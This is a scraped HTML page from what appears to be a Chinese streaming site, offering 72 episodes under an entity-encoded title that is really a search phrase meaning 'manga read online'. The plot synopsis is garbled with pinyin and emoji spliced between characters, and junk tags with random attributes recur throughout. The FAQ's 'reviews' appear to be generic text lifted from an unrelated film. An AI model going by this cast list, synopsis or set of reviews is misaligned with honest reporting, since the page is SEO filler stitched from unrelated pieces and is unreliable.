				</ul>
				</div>
		</div>						    
	</div>
</header>	
    <div class="304093c3 container">
	<div class="304093c3 row">
<div class="304093c3 myui-panel col-pd clearfix">
	<div class="304093c3 myui-content__thumb">									
		<a class="myui-vodlist__thumb img-md-220 img-sm-220 img-xs-130 picture" href="/play/show-918-1-1.html" title="&#32670;&#32670;&#28459;&#30011;&#22312;&#32447;&#38405;&#35835;">
			<img class="lazyload" src="/template/tv22/statics/img/load.gif" data-original="/data/img/80204b71c798f822244042b68a3e8319_low.webp"/>
			<span class="play hidden-xs"></span>
			<span class="pic-text text-right">第72集</span></a>
	</div>
	<div class="304093c3 myui-content__detail">
		<h1 class="title text-fff">&#32670;&#32670;&#28459;&#30011;&#22312;&#32447;&#38405;&#35835;</h1>		
		<!-- 评分 -->
	    <div id="rating" class="304093c3 score" data-mid="" data-id="" data-score="5">
			    	<span class="left text-muted">评分：</span>
			    	<ul class="rating">
				        <li title="很差" val="1"><i class="fa fa-star"></i></li><dfn id="Bl2Shbg"></dfn><time dropzone="ZWTQ0qy"></time><ecode date-time="qDgJ"></ecode><areass date-time="0VFObHU5TS"></areass><is dropzone="9lYRrI"></is><acronym draggable="gfPsXIuh"></acronym><sup draggable="jH6Ia"></sup><fss dropzone="BzqM"></fss><fss dropzone="MhD"></fss><fss dropzone="EUK"></fss><fss dropzone="FRF"></fss><fss dropzone="NFc"></fss><fss dropzone="FwB"></fss><fss dropzone="mrO"></fss><fss dropzone="rrl"></fss><fss dropzone="lPn"></fss><fss dropzone="QdC"></fss><fss dropzone="b7f"></fss><fss dropzone="CbY"></fss><fss dropzone="l8T"></fss><fss dropzone="r4z"></fss><fss dropzone="E32"></fss><fss dropzone="u5U"></fss><fss dropzone="yMs"></fss><fss dropzone="Il4"></fss><fss dropzone="WMZ"></fss><fss dropzone="E2H"></fss><fss dropzone="K1Q"></fss><fss dropzone="Smj"></fss><fss dropzone="jY7"></fss><fss dropzone="6kI"></fss>
				        <li title="较差" val="2"><i class="fa fa-star"></i></li>
				        <li title="还行" val="3"><i class="fa fa-star"></i></li>
				        <li title="推荐" val="4"><i class="fa fa-star"></i></li>
				        <li title="力荐" val="5"><i class="fa fa-star"></i></li>
				    </ul>
				    <span class="branch">9</span>
				    <span class="text-muted" id="ratewords">
					    力荐				    </span>
				</div>
		<p class="topline"></p>
		<p class="data">
			<span class="text-muted">分类：</span><a href="/vodsearch/----%E5%A5%87%E5%B9%BB---------.html" target="_blank">奇幻</a>&nbsp;<a href="/vodsearch/----%E7%A9%BF%E8%B6%8A---------.html" target="_blank">穿越</a>&nbsp;<a href="/vodsearch/----%E7%83%AD%E8%A1%80---------.html" target="_blank">热血</a>&nbsp;<a href="/vodsearch/----%E4%B8%AD%E5%9B%BD%E5%8A%A8%E6%BC%AB---------.html" target="_blank">中国动漫</a>&nbsp;<a href="/vodsearch/----%E5%8A%A8%E6%BC%AB---------.html" target="_blank">动漫</a>&nbsp;			<span class="split-line"></span>
			<span class="text-muted hidden-xs">地区：</span><a href="/vodsearch/--%E4%B8%AD%E5%9B%BD%E5%A4%A7%E9%99%86-----------.html" target="_blank">中国大陆</a>&nbsp;			<span class="split-line"></span>
			<span class="text-muted hidden-xs">年份：</span><a href="/vodsearch/-------------2025.html" target="_blank">2025</a>&nbsp;					
		</p>
		<p class="data"><span class="text-muted">主演：</span><a href="/vodsearch/-%E5%85%B3%E8%8A%AF------------.html" target="_blank">关芯</a>&nbsp;<a href="/vodsearch/-%E9%82%93%E8%B6%85%E5%85%83------------.html" target="_blank">邓超元</a>&nbsp;<a href="/vodsearch/-%E9%99%88%E5%8D%93------------.html" target="_blank">陈卓</a>&nbsp;<a href="/vodsearch/-%E8%B5%B5%E6%B5%9A%E5%87%AF------------.html" target="_blank">赵浚凯</a>&nbsp;<a href="/vodsearch/-%E6%B1%AA%E4%BD%B3%E8%BE%89------------.html" target="_blank">汪佳辉</a>&nbsp;</p>
		<p class="data"><span class="text-muted">导演：</span><a href="/vodsearch/-----%E5%94%90%E7%BA%B3%E5%BE%B7%C2%B7%E6%89%98%E5%BE%B7--------.html" target="_blank">唐纳德·托德</a>&nbsp;</p>
		<p class="data hidden-sm hidden-xs"><span class="text-muted">更新：</span>2026-01-26</p>
		<p class="desc text-collapse hidden-xs">
		<span class="left text-muted">简介：</span>
		<span class="sketch">&#24320;&#22987;&#30340;&#26102;&#20505;&#40;&#104;&#242;&#117;&#32;&#41;&#65292;&#38472;&#40;&#99;&#104;&#233;&#110;&#32;&#41;&#22235;&#20182;&#40;&#116;&#257;&#32;&#41;&#20204;&#36824;&#40;&#104;&#225;&#105;&#32;&#41;&#33021;&#21193;&#40;&#109;&#105;&#462;&#40;&#127790;&#41;&#1</span>
		</p>	
	</div>
	<div class="304093c3 myui-content__operate">
							<a class="btn btn-warm" href="/play/show-918-1-1.html"><i class="fa fa-play"></i> 立即播放</a>
								<a class="btn btn-info" href="javascript:;" onclick="MyTheme.Layer.Img('打赏','/template/tv22/statics/img/skm.png','感谢打赏')"><i class="fa fa-cny"></i> 打赏</a>	
								<a class="btn btn-danger" href="/user/login.html"><i class="fa fa-star"></i> 收藏</a>
						</div>
</div>
<script type="text/javascript"> Myui.Score();</script>
</div>
   <div class="304093c3 row">
   <div class="304093c3 col-md-wide-7 col-xs-1 padding-0">	
       	<div class="304093c3 myui-panel myui-panel-bg clearfix">
			<div class="304093c3 myui-panel-box clearfix">
				<div class="304093c3 myui-panel_hd">
					<div class="304093c3 myui-panel__head active bottom-line clearfix">
						<a class="more sort-button pull-right" href="javascript:;"><i class="fa fa-sort-amount-asc"></i> 排序</a>
						<h3 class="title">播放地址</h3>
						<ul class="nav nav-tabs active">
								
							<li><a href="#playlist1" data-toggle="tab">光速m3u8</a></li>
						
						</ul>
					</div>																		
				</div>

				<div class="304093c3 tab-content myui-panel_bd">
								
	<div id="playlist1" class="304093c3 tab-pane fade in clearfix">
		<ul class="myui-content__list sort-list clearfix" style="max-height: 300px; overflow: auto;">
				<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-1.html">第1集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-2.html">第2集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-3.html">第3集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-4.html">第4集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-5.html">第5集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-6.html">第6集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-7.html">第7集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-8.html">第8集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-9.html">第9集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-10.html">第10集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-11.html">第11集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-12.html">第12集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-13.html">第13集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-14.html">第14集</a></li><dfn id="Bl2Shbg"></dfn><time dropzone="ZWTQ0qy"></time><ecode date-time="qDgJ"></ecode><areass date-time="0VFObHU5TS"></areass><is dropzone="9lYRrI"></is><acronym draggable="gfPsXIuh"></acronym><sup draggable="jH6Ia"></sup><fss dropzone="BzqM"></fss><fss dropzone="MhD"></fss><fss dropzone="EUK"></fss><fss dropzone="FRF"></fss><fss dropzone="NFc"></fss><fss dropzone="FwB"></fss><fss dropzone="mrO"></fss><fss dropzone="rrl"></fss><fss dropzone="lPn"></fss><fss dropzone="QdC"></fss><fss dropzone="b7f"></fss><fss dropzone="CbY"></fss><fss dropzone="l8T"></fss><fss dropzone="r4z"></fss><fss dropzone="E32"></fss><fss dropzone="u5U"></fss><fss dropzone="yMs"></fss><fss dropzone="Il4"></fss><fss dropzone="WMZ"></fss><fss dropzone="E2H"></fss><fss dropzone="K1Q"></fss><fss dropzone="Smj"></fss><fss dropzone="jY7"></fss><fss dropzone="6kI"></fss>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-15.html">第15集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-16.html">第16集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-17.html">第17集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-18.html">第18集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-19.html">第19集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-20.html">第20集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-21.html">第21集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-22.html">第22集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-23.html">第23集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-24.html">第24集</a></li><dfn id="Bl2Shbg"></dfn><time dropzone="ZWTQ0qy"></time><ecode date-time="qDgJ"></ecode><areass date-time="0VFObHU5TS"></areass><is dropzone="9lYRrI"></is><acronym draggable="gfPsXIuh"></acronym><sup draggable="jH6Ia"></sup><fss dropzone="BzqM"></fss><fss dropzone="MhD"></fss><fss dropzone="EUK"></fss><fss dropzone="FRF"></fss><fss dropzone="NFc"></fss><fss dropzone="FwB"></fss><fss dropzone="mrO"></fss><fss dropzone="rrl"></fss><fss dropzone="lPn"></fss><fss dropzone="QdC"></fss><fss dropzone="b7f"></fss><fss dropzone="CbY"></fss><fss dropzone="l8T"></fss><fss dropzone="r4z"></fss><fss dropzone="E32"></fss><fss dropzone="u5U"></fss><fss dropzone="yMs"></fss><fss dropzone="Il4"></fss><fss dropzone="WMZ"></fss><fss dropzone="E2H"></fss><fss dropzone="K1Q"></fss><fss dropzone="Smj"></fss><fss dropzone="jY7"></fss><fss dropzone="6kI"></fss>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-25.html">第25集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-26.html">第26集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-27.html">第27集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-28.html">第28集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-29.html">第29集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-30.html">第30集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-31.html">第31集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-32.html">第32集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-33.html">第33集</a></li><dfn id="Bl2Shbg"></dfn><time dropzone="ZWTQ0qy"></time><ecode date-time="qDgJ"></ecode><areass date-time="0VFObHU5TS"></areass><is dropzone="9lYRrI"></is><acronym draggable="gfPsXIuh"></acronym><sup draggable="jH6Ia"></sup><fss dropzone="BzqM"></fss><fss dropzone="MhD"></fss><fss dropzone="EUK"></fss><fss dropzone="FRF"></fss><fss dropzone="NFc"></fss><fss dropzone="FwB"></fss><fss dropzone="mrO"></fss><fss dropzone="rrl"></fss><fss dropzone="lPn"></fss><fss dropzone="QdC"></fss><fss dropzone="b7f"></fss><fss dropzone="CbY"></fss><fss dropzone="l8T"></fss><fss dropzone="r4z"></fss><fss dropzone="E32"></fss><fss dropzone="u5U"></fss><fss dropzone="yMs"></fss><fss dropzone="Il4"></fss><fss dropzone="WMZ"></fss><fss dropzone="E2H"></fss><fss dropzone="K1Q"></fss><fss dropzone="Smj"></fss><fss dropzone="jY7"></fss><fss dropzone="6kI"></fss>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-34.html">第34集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-35.html">第35集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-36.html">第36集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-37.html">第37集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-38.html">第38集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-39.html">第39集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-40.html">第40集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-41.html">第41集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-42.html">第42集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-43.html">第43集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-44.html">第44集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-45.html">第45集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-46.html">第46集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-47.html">第47集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-48.html">第48集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-49.html">第49集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-50.html">第50集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-51.html">第51集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-52.html">第52集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-53.html">第53集</a></li><dfn id="Bl2Shbg"></dfn><time dropzone="ZWTQ0qy"></time><ecode date-time="qDgJ"></ecode><areass date-time="0VFObHU5TS"></areass><is dropzone="9lYRrI"></is><acronym draggable="gfPsXIuh"></acronym><sup draggable="jH6Ia"></sup><fss dropzone="BzqM"></fss><fss dropzone="MhD"></fss><fss dropzone="EUK"></fss><fss dropzone="FRF"></fss><fss dropzone="NFc"></fss><fss dropzone="FwB"></fss><fss dropzone="mrO"></fss><fss dropzone="rrl"></fss><fss dropzone="lPn"></fss><fss dropzone="QdC"></fss><fss dropzone="b7f"></fss><fss dropzone="CbY"></fss><fss dropzone="l8T"></fss><fss dropzone="r4z"></fss><fss dropzone="E32"></fss><fss dropzone="u5U"></fss><fss dropzone="yMs"></fss><fss dropzone="Il4"></fss><fss dropzone="WMZ"></fss><fss dropzone="E2H"></fss><fss dropzone="K1Q"></fss><fss dropzone="Smj"></fss><fss dropzone="jY7"></fss><fss dropzone="6kI"></fss>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-54.html">第54集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-55.html">第55集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-56.html">第56集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-57.html">第57集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-58.html">第58集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-59.html">第59集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-60.html">第60集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-61.html">第61集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-62.html">第62集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-63.html">第63集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-64.html">第64集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-65.html">第65集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-66.html">第66集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-67.html">第67集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-68.html">第68集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-69.html">第69集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-70.html">第70集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-71.html">第71集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/play/show-918-1-72.html">第72集</a></li>
		
    </ul>
		</div>															
									
			</div>
			</div>
		</div>		
	
<div class="304093c3 myui-panel myui-panel-bg clearfix" id="desc">
	<div class="304093c3 myui-panel-box clearfix">
		<div class="304093c3 myui-panel_hd">
			<div class="304093c3 myui-panel__head active bottom-line clearfix">
				<h3 class="title"><strong>&#32670;&#32670;&#28459;&#30011;&#22312;&#32447;&#38405;&#35835;</strong>剧情简介</h3>	
			</div>																		
		</div>
		<div class="304093c3 myui-panel_bd">
			<div class="304093c3 col-pd text-collapse content">
				<strong>&#32670;&#32670;&#28459;&#30011;&#22312;&#32447;&#38405;&#35835;</strong>视频本站于2026-01-26 10:01:06收藏于/影片特辑。观看内地vip票房，反派角色合作好看特效故事中心展开制作。特别提醒如果您对影片有自己的看法请留言弹幕评论。				<!--<span class="sketch content">&#24320;&#22987;&#30340;&#26102;&#20505;&#40;&#104;&#242;&#117;&#32;&#41;&#65292</span>-->
				<span class="data" ><p>&#24320;&#22987;&#30340;&#26102;&#20505;&#40;&#104;&#242;&#117;&#32;&#41;&#65292;&#38472;&#40;&#99;&#104;&#233;&#110;&#32;&#41;&#22235;&#20182;&#40;&#116;&#257;&#32;&#41;&#20204;&#36824;&#40;&#104;&#225;&#105;&#32;&#41;&#33021;&#21193;&#40;&#109;&#105;&#462;&#40;&#127790;&#41;&#110;&#32;&#41;&#24378;&#36319;&#40;&#128125;&#41;&#40;&#103;&#275;&#110;&#32;&#41;&#19978;&#40;&#128236;&#41;&#38472;&#40;&#99;&#104;&#233;&#40;&#128206;&#41;&#110;&#32;&#41;&#22825;&#35946;&#40;&#128759;&#41;&#40;&#104;&#225;&#111;&#32;&#41;&#20182;&#40;&#127940;&#41;&#20204;&#40;&#109;&#101;&#110;&#32;&#41;&#30340;&#40;&#9410;&#41;&#36895;&#40;&#115;&#249;&#32;&#41;&#24230;&#65292;&#21040;&#20102;&#40;&#108;&#101;&#32;&#41;&#21518;&#38754;&#40;&#109;&#105;&#224;&#110;&#32;&#41;&#23436;&#20840;&#26080;&#27861;&#36319;&#19978;&#12290;</p>&#10;<p>&#20182;&#21482;&#24471;&#26242;&#26102;&#25918;&#24323;&#23547;&#25214;&#36825;&#20004;&#20010;&#37096;&#33853;&#30340;&#24565;&#22836;&#65292;&#24449;&#26381;&#19968;&#19979;&#21608;&#36793;&#30340;&#37096;&#33853;&#65292;&#20063;&#35753;&#20182;&#30340;&#39046;&#22303;&#22686;&#21152;&#20102;&#19981;&#23569;&#12290;</p>&#10;<p>&#21548;&#21040;&#26377;&#25932;&#20154;&#34989;&#20987;&#65292;&#20182;&#31532;&#19968;&#26102;&#38388;&#23601;&#36339;&#36215;&#26469;&#65292;&#32452;&#32455;&#20154;&#20204;&#36215;&#26469;&#25112;&#26007;&#12290;</p>&#10;<p>&#38500;&#20102;&#30041;&#19979;&#19968;&#37096;&#20998;&#20154;&#26469;&#22788;&#29702;&#21463;&#20260;&#20154;&#21592;&#65292;&#38472;&#22235;&#24102;&#30528;&#22823;&#37096;&#20998;&#25112;&#26007;&#20154;&#21592;&#40;&#121;&#117;&#225;&#110;&#32;&#41;&#24448;&#21069;&#40;&#113;&#105;&#225;&#110;&#32;&#41;&#26041;&#30340;&#40;&#100;&#101;&#32;&#41;&#25112;&#26007;&#40;&#100;&#242;&#117;&#32;&#41;&#36214;&#21435;&#40;&#113;&#249;&#40;&#128350;&#41;&#32;&#41;&#12290;</p>&#10;<p>&#19981;&#40;&#98;&#250;&#40;&#128213;&#41;&#32;&#41;&#36807;&#30475;&#40;&#129336;&#41;&#40;&#107;&#224;&#110;&#32;&#41;&#30475;&#40;&#128171;&#41;&#65292;&#20013;&#38388;&#40;&#128722;&#41;&#40;&#106;&#105;&#257;&#110;&#32;&#41;&#36229;&#40;&#129302;&#41;&#36807;&#40;&#103;&#117;&#242;&#32;&#41;&#23558;&#36817;&#40;&#106;&#236;&#110;&#32;&#41;&#19968;&#21322;&#40;&#98;&#224;&#110;&#32;&#41;&#37117;&#26159;&#32769;&#24369;&#30340;&#24656;&#40857;&#65292;&#21478;&#22806;&#19968;&#21322;&#33324;&#36824;&#26159;&#31563;&#30130;&#21147;&#23613;&#30340;&#24656;&#40857;&#65292;&#32780;&#38472;&#22825;&#35946;&#36825;&#36793;&#34429;&#35828;&#20063;&#26159;&#32463;&#36807;&#38271;&#26102;&#38388;&#30340;&#36861;&#36214;&#65292;&#20294;&#20182;&#20204;&#26089;&#23601;&#24674;&#22797;&#20102;&#22823;&#21322;&#30340;&#33021;&#37327;&#20540;&#65292;&#37322;&#25918;&#20960;&#20010;&#39764;&#27861;&#23436;&#20840;&#27809;&#26377;&#38382;&#39064;&#12290;</p>&#10;<p>&#19968;&#22768;&#22768;&#24594;&#21564;&#65292;&#26080;&#25968;&#30340;&#24656;&#40857;&#20154;&#25381;&#33310;&#30528;&#26408;&#22836;&#12289;&#39592;&#22836;&#65292;&#20914;&#20102;&#36807;&#21435;&#12290;</p></span>
			</div>			
		</div>			
	</div>
</div><dfn id="Bl2Shbg"></dfn><time dropzone="ZWTQ0qy"></time><ecode date-time="qDgJ"></ecode><areass date-time="0VFObHU5TS"></areass><is dropzone="9lYRrI"></is><acronym draggable="gfPsXIuh"></acronym><sup draggable="jH6Ia"></sup><fss dropzone="BzqM"></fss><fss dropzone="MhD"></fss><fss dropzone="EUK"></fss><fss dropzone="FRF"></fss><fss dropzone="NFc"></fss><fss dropzone="FwB"></fss><fss dropzone="mrO"></fss><fss dropzone="rrl"></fss><fss dropzone="lPn"></fss><fss dropzone="QdC"></fss><fss dropzone="b7f"></fss><fss dropzone="CbY"></fss><fss dropzone="l8T"></fss><fss dropzone="r4z"></fss><fss dropzone="E32"></fss><fss dropzone="u5U"></fss><fss dropzone="yMs"></fss><fss dropzone="Il4"></fss><fss dropzone="WMZ"></fss><fss dropzone="E2H"></fss><fss dropzone="K1Q"></fss><fss dropzone="Smj"></fss><fss dropzone="jY7"></fss><fss dropzone="6kI"></fss>				
	<script type="text/javascript">
	$(".tab-pane:first,.nav-tabs li:first").addClass("active");
	</script>
<!-- 播放地址-->
	<div class="304093c3 stui-pannel clearfix" id="desc">
			<div class="304093c3 stui-pannel__head clearfix">
			<h3 class="title"><img src="/statics/icon/icon_6.png"/>《&#32670;&#32670;&#28459;&#30011;&#22312;&#32447;&#38405;&#35835;》常见问题</h3></div>
			<div class="304093c3 stui-content__desc col-pd clearfix">
			<p><b>1、请问哪个平台可以免费在线观看《&#32670;&#32670;&#28459;&#30011;&#22312;&#32447;&#38405;&#35835;》?</b></p>
		<p><a href="/">悟空影视-2025最新热播电影电视剧-好看的剧免费在线观看</a>网友：在线观看地址：http://www.sdjiaxinjx.com/play/show-918-1-1.html</p>
			<p><b>2、《&#32670;&#32670;&#28459;&#30011;&#22312;&#32447;&#38405;&#35835;》哪些演员主演的？</b></p><p>网友：主演有关芯,邓超元,陈卓,赵浚凯,汪佳辉</p>
			<p><b>3、《&#32670;&#32670;&#28459;&#30011;&#22312;&#32447;&#38405;&#35835;》是什么时候上映/什么时候开播的？</b></p><p>网友：2025年，详细日期也可以去<a href="https://baike.baidu.com/" rel="nofollow">百度百科</a>查询。</p>
			<p><b>4、《&#32670;&#32670;&#28459;&#30011;&#22312;&#32447;&#38405;&#35835;》如果播放卡顿怎么办？</b></p><p><a href="https://tieba.baidu.com/index.html" rel="nofollow">百度贴吧</a>网友：播放页面卡顿可以刷新网页或者更换播放源。<br></p>
			<p><b>5、手机版免费在线点播《&#32670;&#32670;&#28459;&#30011;&#22312;&#32447;&#38405;&#35835;》哪些网站还有资源？</b></p><p>网友：<a href="https://www.mgtv.com/" rel="nofollow">芒果TV</a>、<a href="https://www.iqiyi.com/" rel="nofollow">爱奇艺</a>、<a href="https://www.youku.com/" rel="nofollow">优酷视频</a><a href="http://v.baidu.com/" rel="nofollow">百度视频</a></p>
			<p><b>6、《&#32670;&#32670;&#28459;&#30011;&#22312;&#32447;&#38405;&#35835;》的评价：</b></p>
			<p><a href="http://www.mtime.com/" rel="nofollow">Mtime时光网</a>网友：比第一部好看，剧情不磨叽了，主要角色不拖后腿。第一次看到&#32670;&#32670;&#28459;&#30011;&#22312;&#32447;&#38405;&#35835;直接就爱了。&#32670;&#32670;&#28459;&#30011;&#22312;&#32447;&#38405;&#35835;剧情懂得扬长避短，让声音做主角。省去没人想看的废话，省去没人想看的感情戏，一切以场景为中心来设计，而每个场景又都以声音为中心，咋呼、轻响、寂静形成节奏，然后一秒钟不多待就出字幕。很少有音效师能感觉自己这么核心吧？</p>
			<p><a href="http://v.baidu.com/" rel="nofollow">百度视频</a>网友:电影前的回忆闪回让观众们完美过渡 没看过前作的朋友也毫无压力 相比第一部演员有所升级</p>
			<p><a href="https://movie.douban.com/" rel="nofollow">豆瓣电影</a>网友：《&#32670;&#32670;&#28459;&#30011;&#22312;&#32447;&#38405;&#35835;》感太割裂了，一边频频被视觉设计上的创意惊艳到，一边又不知道导演在吃力地表达什么！首先要说明一点，抛开所有片外因素，这部片子我看得很爽。</p>
			</div></div>
			<!-- 常见问题-->
	<div class="304093c3 myui-panel myui-panel-bg clearfix">
	<div class="304093c3 myui-panel-box clearfix">
		<div class="304093c3 myui-panel_hd">
			<div class="304093c3 myui-panel__head active bottom-line clearfix">
				<h3 class="title">猜你喜欢</h3>		
				<ul class="nav nav-tabs active">	
					<li class="active"><a href="#type" data-toggle="tab">同类型</a></li>
					<li><a href="#actor" data-toggle="tab">同主演</a></li>
					<li><a href="#year" data-toggle="tab">同年份</a></li>
					</ul>
			</div>																		
		</div>
		<div class="304093c3 tab-content myui-panel_bd">
			<ul id="type" class="myui-vodlist__bd tab-pane fade in active clearfix">
								<li class="col-lg-5 col-md-6 col-sm-4 col-xs-3">
					<div class="304093c3 myui-vodlist__box">
			<a class="myui-vodlist__thumb" href="/voddetail/oKPI4a4c49.htm" title="&#29233;&#20320;&#20061;&#21608;&#21322;&#22312;&#32447;&#35266;&#30475;" style="background: url(/data/img/2011.jpg);">
				<span class="play hidden-xs"></span>
			<span class="pic-tag pic-tag-top" style="background-color: #5bb7fe;">1.0分</span>
			<span class="pic-text text-right">正片</span>	</a>									
			<div class="304093c3 myui-vodlist__detail">
